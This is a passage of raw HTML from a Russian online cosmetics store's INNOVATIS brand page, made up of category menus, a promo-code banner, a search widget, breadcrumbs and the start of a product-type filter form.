                        <li class="page-header__menu-item page-header__menu-item--parent narrow-podmenu">
                                    <a href="/collection/uhod-dlya-tela/">Тело</a>
                                <div class="page-header__menu-podmenu-wrapper">
                    <div class="page-header__menu-podmenu-subwrapper">
                        <div class="h3 page-header__menu-podmenu-title">
                            <a href="/collection/uhod-dlya-tela/">
                                <svg class="svg-input-arrow">
                                    <use xlink:href="#input-arrow"></use>
                                </svg>
                                Тело                            </a>
                        </div>

                                                                            <ul class="page-header__menu-podmenu">
                                                                                                            <li class="page-header__menu-podmenu-item page-header__menu-podmenu-item--parent">
                                                                                            <a href="/collection/uhod-dlya-tela/po-deystviyu/">По действию</a>
                                            
                                            <div class="page-header__menu-subpodmenu-wrapper">
                                                <div class="h3 page-header__menu-subpodmenu-title">
                                                    <svg class="svg-input-arrow">
                                                        <use xlink:href="#input-arrow"></use>
                                                    </svg>
                                                    <a href="/collection/uhod-dlya-tela/po-deystviyu/">По действию</a>
                                                </div>
                                                <ul class="page-header__menu-subpodmenu">
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-tela/po-deystviyu/dlya-vanny-i-dusha/">Для ванны и душа</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-tela/po-deystviyu/piling/">Пилинг</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-tela/po-deystviyu/uvlazhnenie/">Увлажнение</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-tela/po-deystviyu/antitsellyulitnye-sredstva/">От целлюлита</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-tela/po-deystviyu/ot-rastyazhek/">От растяжек</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-tela/po-deystviyu/avtozagar/">Автозагар</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-tela/po-deystviyu/zashchita-ot-solntsa/">Защита от солнца</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-tela/po-deystviyu/posle-zagara/">После загара</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-tela/po-deystviyu/dlya-ruk-i-nog/">Для рук и ног</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-tela/po-deystviyu/dlya-britya-posle-britya/">Для бритья / после бритья</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-tela/po-deystviyu/dlya-intimnoy-gigieny/">Для интимной гигиены</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-tela/po-deystviyu/pedy-dlya-tela/">Пэды для тела</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-tela/po-deystviyu/ukhod-za-sheey-i-dekolte/">Уход за шеей и декольте</a>
                                                            
                                                        </li>
                                                                                                    </ul>
                                            </div>
                                        </li>
                                                                                                                                                <li class="page-header__menu-podmenu-item page-header__menu-podmenu-item--parent">
                                                                                            <a href="/collection/uhod-dlya-tela/po-tipu-kozhi/">По типу кожи</a>
                                            
                                            <div class="page-header__menu-subpodmenu-wrapper">
                                                <div class="h3 page-header__menu-subpodmenu-title">
                                                    <svg class="svg-input-arrow">
                                                        <use xlink:href="#input-arrow"></use>
                                                    </svg>
                                                    <a href="/collection/uhod-dlya-tela/po-tipu-kozhi/">По типу кожи</a>
                                                </div>
                                                <ul class="page-header__menu-subpodmenu">
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-tela/po-tipu-kozhi/dlya-vsekh-tipov/">Для всех типов</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-tela/po-tipu-kozhi/ot-zhirnoy-kozhi/">Жирная</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-tela/po-tipu-kozhi/sukhaya/">Сухая</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-tela/po-tipu-kozhi/problemnaya/">Проблемная</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-tela/po-tipu-kozhi/uvyadayushchaya/">Увядающая</a>
                                                            
                                                        </li>
                                                                                                    </ul>
                                            </div>
                                        </li>
                                                                                                                                                <li class="page-header__menu-podmenu-item page-header__menu-podmenu-item--parent">
                                                                                            <a href="/collection/uhod-dlya-tela/po-tipu-sredstva/">По типу средства</a>
                                            
                                            <div class="page-header__menu-subpodmenu-wrapper">
                                                <div class="h3 page-header__menu-subpodmenu-title">
                                                    <svg class="svg-input-arrow">
                                                        <use xlink:href="#input-arrow"></use>
                                                    </svg>
                                                    <a href="/collection/uhod-dlya-tela/po-tipu-sredstva/">По типу средства</a>
                                                </div>
                                                <ul class="page-header__menu-subpodmenu">
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-tela/po-tipu-sredstva/balzam-dlya-tela/">Бальзам для тела</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-tela/po-tipu-sredstva/gel-dlya-dusha/">Гель для душа</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-tela/po-tipu-sredstva/dezodorant/">Дезодорант</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-tela/po-tipu-sredstva/krem-dlya-nog/">Крем для ног</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-tela/po-tipu-sredstva/krem-dlya-ruk/">Крем для рук</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-tela/po-tipu-sredstva/kremy/">Крем для тела</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-tela/po-tipu-sredstva/maski/">Маски</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-tela/po-tipu-sredstva/maslo-dlya-vanny/">Масло для ванны</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-tela/po-tipu-sredstva/maslo/">Масло для тела</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-tela/po-tipu-sredstva/molochko/">Молочко для тела</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-tela/po-tipu-sredstva/mylo/">Мыло</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-tela/po-tipu-sredstva/pena-dlya-vanny/">Пена для ванны</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-tela/po-tipu-sredstva/skraby-i-pilingi/">Скрабы и пилинги</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-tela/po-tipu-sredstva/sol-dlya-vanny/">Соль для ванны</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-tela/po-tipu-sredstva/loson/">Лосьон</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-tela/po-tipu-sredstva/obertyvanie/">Обертывание</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-tela/po-tipu-sredstva/sprey/">Спрей</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-tela/po-tipu-sredstva/khaylayter-dlya-tela/">Хайлайтер для тела</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-tela/po-tipu-sredstva/enzimnaya-pudra/">Энзимная пудра</a>
                                                            
                                                        </li>
                                                                                                    </ul>
                                            </div>
                                        </li>
                                                                                                                                                <li class="page-header__menu-podmenu-item page-header__menu-podmenu-item--parent">
                                                                                            <a href="/collection/uhod-dlya-tela/aksessuary/">Аксессуары</a>
                                            
                                            <div class="page-header__menu-subpodmenu-wrapper">
                                                <div class="h3 page-header__menu-subpodmenu-title">
                                                    <svg class="svg-input-arrow">
                                                        <use xlink:href="#input-arrow"></use>
                                                    </svg>
                                                    <a href="/collection/uhod-dlya-tela/aksessuary/">Аксессуары</a>
                                                </div>
                                                <ul class="page-header__menu-subpodmenu">
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-tela/aksessuary/mochalki-i-shchetki/">Мочалки и щетки</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-tela/aksessuary/spa-nosochki/">spa носочки</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-tela/aksessuary/sponzhi-dlya-tela/">Спонжи для тела</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-tela/aksessuary/massazhyery/">Массажёры</a>
                                                            
                                                        </li>
                                                                                                    </ul>
                                            </div>
                                        </li>
                                                                                                                                                <li class="page-header__menu-podmenu-item page-header__menu-podmenu-item--parent">
                                                                                            <a href="/collection/uhod-dlya-tela/nabory-populyarnoe/">Популярное</a>
                                            
                                            <div class="page-header__menu-subpodmenu-wrapper">
                                                <div class="h3 page-header__menu-subpodmenu-title">
                                                    <svg class="svg-input-arrow">
                                                        <use xlink:href="#input-arrow"></use>
                                                    </svg>
                                                    <a href="/collection/uhod-dlya-tela/nabory-populyarnoe/">Популярное</a>
                                                </div>
                                                <ul class="page-header__menu-subpodmenu">
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-tela/nabory-populyarnoe/nabory/">Наборы</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-tela/nabory-populyarnoe/muzhchinam/">Мужчинам</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-tela/nabory-populyarnoe/detyam/">Детям</a>
                                                            
                                                        </li>
                                                                                                    </ul>
                                            </div>
                                        </li>
                                                                    
                                                                                                                                                            </ul>
                                            </div>
                </div>
            </li>
                        <li class="page-header__menu-item page-header__menu-item--parent narrow-podmenu">
                                    <a href="/collection/zdorove/">Здоровье</a>
                                <div class="page-header__menu-podmenu-wrapper">
                    <div class="page-header__menu-podmenu-subwrapper">
                        <div class="h3 page-header__menu-podmenu-title">
                            <a href="/collection/zdorove/">
                                <svg class="svg-input-arrow">
                                    <use xlink:href="#input-arrow"></use>
                                </svg>
                                Здоровье                            </a>
                        </div>

                                                                            <ul class="page-header__menu-podmenu">
                                                                                                            <li class="page-header__menu-podmenu-item ">
                                                                                            <a href="/collection/zdorove/vitaminy-i-bady/">Витамины и Бады</a>
                                            
                                            <div class="page-header__menu-subpodmenu-wrapper">
                                                <div class="h3 page-header__menu-subpodmenu-title">
                                                    <svg class="svg-input-arrow">
                                                        <use xlink:href="#input-arrow"></use>
                                                    </svg>
                                                    <a href="/collection/zdorove/vitaminy-i-bady/">Витамины и Бады</a>
                                                </div>
                                                <ul class="page-header__menu-subpodmenu">
                                                                                                    </ul>
                                            </div>
                                        </li>
                                                                                                                                                <li class="page-header__menu-podmenu-item ">
                                                                                            <a href="/collection/zdorove/intimnaya-gigiena/">Интимная гигиена</a>
                                            
                                            <div class="page-header__menu-subpodmenu-wrapper">
                                                <div class="h3 page-header__menu-subpodmenu-title">
                                                    <svg class="svg-input-arrow">
                                                        <use xlink:href="#input-arrow"></use>
                                                    </svg>
                                                    <a href="/collection/zdorove/intimnaya-gigiena/">Интимная гигиена</a>
                                                </div>
                                                <ul class="page-header__menu-subpodmenu">
                                                                                                    </ul>
                                            </div>
                                        </li>
                                                                                                                                                <li class="page-header__menu-podmenu-item ">
                                                                                            <a href="/collection/zdorove/ukhod-za-polostyu-rta/">Уход за полостью рта</a>
                                            
                                            <div class="page-header__menu-subpodmenu-wrapper">
                                                <div class="h3 page-header__menu-subpodmenu-title">
                                                    <svg class="svg-input-arrow">
                                                        <use xlink:href="#input-arrow"></use>
                                                    </svg>
                                                    <a href="/collection/zdorove/ukhod-za-polostyu-rta/">Уход за полостью рта</a>
                                                </div>
                                                <ul class="page-header__menu-subpodmenu">
                                                                                                    </ul>
                                            </div>
                                        </li>
                                                                    
                                                                                                                                                            </ul>
                                            </div>
                </div>
            </li>
                        <li class="page-header__menu-item page-header__menu-item--parent narrow-podmenu">
                                    <a href="/collection/for-home/">Для дома</a>
                                <div class="page-header__menu-podmenu-wrapper">
                    <div class="page-header__menu-podmenu-subwrapper">
                        <div class="h3 page-header__menu-podmenu-title">
                            <a href="/collection/for-home/">
                                <svg class="svg-input-arrow">
                                    <use xlink:href="#input-arrow"></use>
                                </svg>
                                Для дома                            </a>
                        </div>

                                                                            <ul class="page-header__menu-podmenu">
                                                                                                            <li class="page-header__menu-podmenu-item page-header__menu-podmenu-item--parent">
                                                                                            <a href="/collection/for-home/uyutnyy-dom/">Для дома</a>
                                            
                                            <div class="page-header__menu-subpodmenu-wrapper">
                                                <div class="h3 page-header__menu-subpodmenu-title">
                                                    <svg class="svg-input-arrow">
                                                        <use xlink:href="#input-arrow"></use>
                                                    </svg>
                                                    <a href="/collection/for-home/uyutnyy-dom/">Для дома</a>
                                                </div>
                                                <ul class="page-header__menu-subpodmenu">
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/for-home/uyutnyy-dom/svechi-i-aromatizatory/">Свечи и ароматизаторы</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/for-home/uyutnyy-dom/sredstva-dlya-stirki/">Средства для стирки</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/for-home/uyutnyy-dom/sredstva-dlya-uborki/">Средства для уборки</a>
                                                            
                                                        </li>
                                                                                                    </ul>
                                            </div>
                                        </li>
                                                                                                                                                <li class="page-header__menu-podmenu-item ">
                                                                                            <a href="/collection/for-home/brelok/">Брелок</a>
                                            
                                            <div class="page-header__menu-subpodmenu-wrapper">
                                                <div class="h3 page-header__menu-subpodmenu-title">
                                                    <svg class="svg-input-arrow">
                                                        <use xlink:href="#input-arrow"></use>
                                                    </svg>
                                                    <a href="/collection/for-home/brelok/">Брелок</a>
                                                </div>
                                                <ul class="page-header__menu-subpodmenu">
                                                                                                    </ul>
                                            </div>
                                        </li>
                                                                                                                                                <li class="page-header__menu-podmenu-item ">
                                                                                            <a href="/collection/for-home/kovrik/">Коврик</a>
                                            
                                            <div class="page-header__menu-subpodmenu-wrapper">
                                                <div class="h3 page-header__menu-subpodmenu-title">
                                                    <svg class="svg-input-arrow">
                                                        <use xlink:href="#input-arrow"></use>
                                                    </svg>
                                                    <a href="/collection/for-home/kovrik/">Коврик</a>
                                                </div>
                                                <ul class="page-header__menu-subpodmenu">
                                                                                                    </ul>
                                            </div>
                                        </li>
                                                                                                                                                <li class="page-header__menu-podmenu-item ">
                                                                                            <a href="/collection/for-home/sumki-i-kosmetichki/">Сумки и косметички</a>
                                            
                                            <div class="page-header__menu-subpodmenu-wrapper">
                                                <div class="h3 page-header__menu-subpodmenu-title">
                                                    <svg class="svg-input-arrow">
                                                        <use xlink:href="#input-arrow"></use>
                                                    </svg>
                                                    <a href="/collection/for-home/sumki-i-kosmetichki/">Сумки и косметички</a>
                                                </div>
                                                <ul class="page-header__menu-subpodmenu">
                                                                                                    </ul>
                                            </div>
                                        </li>
                                                                                                                                                <li class="page-header__menu-podmenu-item ">
                                                                                            <a href="/collection/for-home/tualetnye-prinadlezhnosti/">Туалетные принадлежности</a>
                                            
                                            <div class="page-header__menu-subpodmenu-wrapper">
                                                <div class="h3 page-header__menu-subpodmenu-title">
                                                    <svg class="svg-input-arrow">
                                                        <use xlink:href="#input-arrow"></use>
                                                    </svg>
                                                    <a href="/collection/for-home/tualetnye-prinadlezhnosti/">Туалетные принадлежности</a>
                                                </div>
                                                <ul class="page-header__menu-subpodmenu">
                                                                                                    </ul>
                                            </div>
                                        </li>
                                                                                                                                                <li class="page-header__menu-podmenu-item ">
                                                                                            <a href="/collection/for-home/khranenie/">Хранение</a>
                                            
                                            <div class="page-header__menu-subpodmenu-wrapper">
                                                <div class="h3 page-header__menu-subpodmenu-title">
                                                    <svg class="svg-input-arrow">
                                                        <use xlink:href="#input-arrow"></use>
                                                    </svg>
                                                    <a href="/collection/for-home/khranenie/">Хранение</a>
                                                </div>
                                                <ul class="page-header__menu-subpodmenu">
                                                                                                    </ul>
                                            </div>
                                        </li>
                                                                    
                                                                                                                                                            </ul>
                                            </div>
                </div>
            </li>
                            <li class="page-header__menu-item  ">
                    <a href="/spadream-box/">Бьюти-боксы</a>
                </li>
                                    					<li class="page-header__menu-item isSale__menu-item bf__menu-item spring-sale">
						<a href="/collection/sale/">
                            <picture>
                                <source srcset="/local/2016/img/sales/22-sales-menu-mob.svg" media="(max-width: 500px)">
                                <source srcset="/local/2016/img/sales/22-sales-menu-tab.svg" media="(max-width: 1200px)">
                                <source srcset="/local/2016/img/sales/22-sales-menu-desk.svg">
                                <img src="/local/2016/img/sales/22-sales-menu-desk.svg">
                            </picture>
						</a>
					</li>
            
                            </ul>
							<div class="page-header__menu-addition col-xs-12 hidden-md hidden-lg">
                                <div class="page-header__menu-addition-phones">
                                    <div class="page-header__menu-addition-phone">

                                            <!--'start_frame_cache_city_select_2'-->            <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M19 10.6667C19 15.1825 13.4541 19.3191 12.6078 19.9241C12.5407 19.9721 12.4593 19.9721 12.3922 19.9241C11.5459 19.3191 6 15.1825 6 10.6667C6 6.98477 8.91015 4 12.5 4C16.0899 4 19 6.98477 19 10.6667Z" stroke="#e463a0" stroke-width="2"/><circle cx="12.5" cy="10.5" r="2.5" stroke="#e463a0" stroke-width="2"/>
        </svg>
        <a  href="javascript:void(0);"
            class="city-name js-head__city-name"
            data-session="Москва"
        >
            Москва        </a>
        <!--'end_frame_cache_city_select_2'-->                                                                            </div>
                                    <div class="page-header__menu-addition-phone">
                                        <a href="tel:88005552732">
                                            8 (800) 555-27-32                                            <span>
                                                Россия                                            </span>
                                        </a>
                                    </div>
                                </div>
								<div class="page-header__menu-addition-links">
									<div class="h2">SPADREAM.RU</div><ul>                                    <li><a href="/about-us/">О компании</a></li>
                
                                                <li><a href="/vacancies/">Вакансии</a></li>
                
                                                <li><a href="/contacts/">Контакты</a></li>
                
            </ul>								</div>
								<div class="page-header__menu-addition-links">
									<div class="h2">ПОКУПАТЕЛЯМ</div><ul>                                    <li><a href="/payment_and_shipping/">Оплата и доставка</a></li>
                
                                                <li><a href="/returns-and-exchanges/">Возврат и обмен</a></li>
                
                                                <li><a href="/cumulative-system-of-discounts/">Клуб привилегий</a></li>
                
                                                <li><a href="/public-contract-offer/">Договор оферты</a></li>
                
                                                <li><a href="/sitemap/">Карта сайта</a></li>
                
            </ul>								</div>
							</div>
<!--                            <div class="page-header__payment-and-delivery hidden-xs hidden-sm col-md-2">-->
<!--                                --><!--                            </div>-->
						</div>
					</div>
				</div>
			</div>
		</header>
                <section class="sale__placeholder header-reminder summer-sale">
        <div class="sale__placeholder-suggestion">Доп-скидка 10% от 7000 руб</div>
        <div class="sale__placeholder-label">промокод:</div>
        <div class="sale__placeholder-suggestion">Январь</div>

          <div class="sale__placeholder-label hidden-xs">осталось:</div>
          <reminder-countdown class="vue-app" period-end="1768766400"></reminder-countdown>
    </section>
    		<div id="search-window" class="search">
			<div class="search__inner container">
				<div id="search-hide" class="search__exit"> <svg class="svg-icon-close"><use xlink:href="#icon-close"></use></svg> </div>
				<div class="search__wrapper" id="title-search">
	<form class="search__form" action="/search/">
		<input type="text" name="q" maxlength="50" placeholder="Поиск" autocomplete="off" required class="search__input" id="title-search-input">
		<button type="submit" class="search__sbm" name="s" value="Поиск"><svg class="svg-input-arrow"><use xlink:href="#input-arrow"></use></svg></button>
	</form>
<script>
	BX.ready(function(){
		new JCTitleSearch({
			'AJAX_PAGE' : '/collection/brendy/innovatis/',
			'CONTAINER_ID': 'title-search',
			'INPUT_ID': 'title-search-input',
			'MIN_QUERY_LEN': 3
		});
	});
</script>
				</div>
			</div>
		</div>
		<div id="call-modal" tabindex="-1" role="dialog" aria-hidden="true" class="modal fade">
			<div class="modal-dialog">
				<div data-dismiss="modal" aria-hidden="true" class="close"> <svg class="svg-icon-close"><use xlink:href="#icon-close"></use></svg> </div>
				<div class="modal-content">
					<div id="comp_3e3f93b4f0437b1fe57a951fc2cabc61">
<p><font class="errortext">Не хватает прав доступа к веб-форме.</font></p></div>				</div>
			</div>
		</div>
		<a href="#" id="utm_modal_link" data-toggle="modal" data-target="#utm-modal" ></a>
		<div id="utm-modal" tabindex="-1" role="dialog" aria-hidden="true" class="modal fade">
			<div class="modal-dialog">
				<div data-dismiss="modal" aria-hidden="true" class="close"> <svg class="svg-icon-close"><use xlink:href="#icon-close"></use></svg> </div>
				<div class="modal-content">
					<div class="modal-header">
						<div class="modal-title">Cкидка 15% на первый заказ</div>
					</div>
					<div class="modal-body">
						<div class="main-page-description__title h3">Уважаемый посетитель! При регистрации и оформлении первого заказа вам автоматически начислится скидка в размере 15% в рамках текущей сессии</div>
						<div data-dismiss="modal" aria-hidden="true" class="btn btn--gray-dark close_utm">Закрыть</div>
						<div class="clearfix"></div>
					</div>
				</div>
			</div>
		</div>

		<section class="breadcrumbs"><div class="breadcrumbs__inner container"><div class="row"><ul class="breadcrumbs__items col-xs-12" itemscope itemtype="http://schema.org/BreadcrumbList"> <li class="visible-xs"><a href="/collection/brendy/"><svg class="svg-input-arrow" data-button-arrow><use xlink:href="#input-arrow"></use></svg></a></li>
				<li class="breadcrumbs__item" id="bx_breadcrumb_0" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
					
					<a href="/" itemprop="item" title="SpaDream.ru">
						<span itemprop="name">SpaDream.ru</span>
						<meta itemprop="position" content="0">
					</a></li> 
				<li class="breadcrumbs__item" id="bx_breadcrumb_2" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
					
					<a href="/collection/brendy/" itemprop="item" title="Бренды профессиональной косметики">
						<span itemprop="name">Бренды профессиональной косметики</span>
						<meta itemprop="position" content="2">
					</a></li> 
				<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem" class="breadcrumbs__item">
				<span itemprop="item" content="https://spadream.ru/collection/brendy/innovatis/">
				<span itemprop="name">Косметика INNOVATIS</span></span>
				<meta itemprop="position" content="3" />
                </li></ul></div></div></section>		<main class="main main--padding-bottom-none">
    <article class="catalog brand">

        
            
            <div class="brand__promo">
                <div class="container">
                    <div class="row catalog__preview">

                        <h1 class="catalog__name">Косметика INNOVATIS</h1>

                        
                    </div>
                </div>
            </div>

            
            
        
        <div class="catalog__inner container brand__products">

            <div class="">
                <div class="catalog__wrapper col-xs-12" itemscope
                     itemtype="http://schema.org/Product">
                                            <span class="hide" itemprop="name">Косметика INNOVATIS</span>
                    
                                            <span class="hide" itemprop="description">Косметика INNOVATIS в интернет-магазине Spadream.ru: каталог лучших брендов, описание, цены на сайте.</span>
                    
                    <div class="row">
                                                    <div class="catalog__sort-selects catalog__sort-selects--collections hidden-md hidden-lg">
                                <div class="catalog__filter-show hidden-md hidden-lg">
                                    <a href="#" class="js-toggle-filter"
                                       >
                                        <svg class="svg-icon-filter">
                                            <use xlink:href="#icon-filter"></use>
                                        </svg>
                                        фильтры</a>
                                    <div class="catalog__item-count hidden-md">
                                        Товаров: <span>43</span>                                    </div>
                                </div>
                                                            </div>
                            <div class="catalog__filter col-xs-12 col-sm-6 col-md-3 brand-filter"
                                 itemprop="offers" itemscope="itemscope" itemtype="http://schema.org/AggregateOffer">

                                <span class="hide"
                                      itemprop="offerCount">43</span>
                                <span class="hide" itemprop="priceCurrency" content="RUB"></span>

                                <div class="catalog__filter-title visible-xs visible-sm col-sm-6">
                                    <div class="h2">Фильтр</div>
                                    <div class="catalog__filter-title-result" id="modef" style="display: none;"><span
                                                id="modef_num"></span>результатов
                                    </div>
                                    <div class="catalog__filter-title-close js-brand-filter-close">
                                        <a href="#" id="catalog-filter-close">
                                            <svg class="svg-icon-close">
                                                <use xlink:href="#icon-close"></use>
                                            </svg>
                                        </a>
                                    </div>
                                </div>
                                <div class="catalog__filter-content">
                                    <!--'start_frame_cache_comp_smartfilter'-->
<div class="bx-filter  ">
	<div class="bx-filter-section container-fluid">

		<form name="_form" action="/collection/brendy/innovatis/" method="get" class="smartfilter">
            <input type="hidden" name="PAGEN_1" value="1">
						<div class="row">
										<div class="catalog__filter-block">
							<div class="h3">Средство</div>

						<span class="bx-filter-container-modef"></span>

						<div class="bx-filter-block" data-role="bx_filter_block">
							<div class="bx-filter-parameters-box-container bx-filter-parameters-hidden-params">
																										<div class="catalog__filter-field">
											<input
												type="checkbox"
												value="Y"
												name="ARR_SPADREAM_11_2361852975"
												id="ARR_SPADREAM_11_2361852975"
																								onclick="smartFilter.click(this)"
												/>
											<label for="ARR_SPADREAM_11_2361852975">Воск</label>
										</div>
																			<div class="catalog__filter-field">
											<input
												type="checkbox"
												value="Y"
												name="ARR_SPADREAM_11_3510185932"
												id="ARR_SPADREAM_11_3510185932"
																								onclick="smartFilter.click(this)"
												/>
											<label for="ARR_SPADREAM_11_3510185932">Кондиционер</label>
										</div>
																			<div class="catalog__filter-field">
											<input
												type="checkbox"
												value="Y"
												name="ARR_SPADREAM_11_3632258143"
												id="ARR_SPADREAM_11_3632258143"
																								onclick="smartFilter.click(this)"
												/>
											<label for="ARR_SPADREAM_11_3632258143">Крем</label>
										</div>
																			<div class="catalog__filter-field">
											<input
												type="checkbox"
												value="Y"
												name="ARR_SPADREAM_11_1050833485"
												id="ARR_SPADREAM_11_1050833485"
																								onclick="smartFilter.click(this)"
												/>
											<label for="ARR_SPADREAM_11_1050833485">Лосьон</label>
										</div>
																			<div class="catalog__filter-field">
											<input
												type="checkbox"
												value="Y"
												name="ARR_SPADREAM_11_2138030896"
												id="ARR_SPADREAM_11_2138030896"
																								onclick="smartFilter.click(this)"
												/>
											<label for="ARR_SPADREAM_11_2138030896">Маска</label>
										</div>
																			<div class="catalog__filter-field">
											<input
												type="checkbox"
												value="Y"
												name="ARR_SPADREAM_11_1290905746"
												id="ARR_SPADREAM_11_1290905746"
																								onclick="smartFilter.click(this)"
												/>
											<label for="ARR_SPADREAM_11_1290905746">Масло</label>
										</div>
																			<div class="catalog__filter-field">
											<input
												type="checkbox"
												value="Y"
												name="ARR_SPADREAM_11_4148298774"
												id="ARR_SPADREAM_11_4148298774"
																								onclick="smartFilter.click(this)"
												/>
											<label for="ARR_SPADREAM_11_4148298774">Скраб</label>
										</div>
																			<div class="catalog__filter-field">
											<input
												type="checkbox"
												value="Y"
												name="ARR_SPADREAM_11_287695582"
												id="ARR_SPADREAM_11_287695582"
																								onclick="smartFilter.click(this)"
												/>
											<label for="ARR_SPADREAM_11_287695582">Спрей</label>
										</div>
																			<div class="catalog__filter-field">
											<input
												type="checkbox"
												value="Y"
												name="ARR_SPADREAM_11_1768749255"
												id="ARR_SPADREAM_11_1768749255"
																								onclick="smartFilter.click(this)"
												/>
											<label for="ARR_SPADREAM_11_1768749255">Сухой шампунь</label>
										</div>
																			<div class="catalog__filter-field">
											<input
												type="checkbox"
												value="Y"
												name="ARR_SPADREAM_11_1117144667"
												id="ARR_SPADREAM_11_1117144667"
																								onclick="smartFilter.click(this)"
												/>
											<label for="ARR_SPADREAM_11_1117144667">Сыворотка</label>
										</div>
																			<div class="catalog__filter-field">
											<input
												type="checkbox"
												value="Y"
												name="ARR_SPADREAM_11_226157151"
												id="ARR_SPADREAM_11_226157151"
																								onclick="smartFilter.click(this)"
												/>
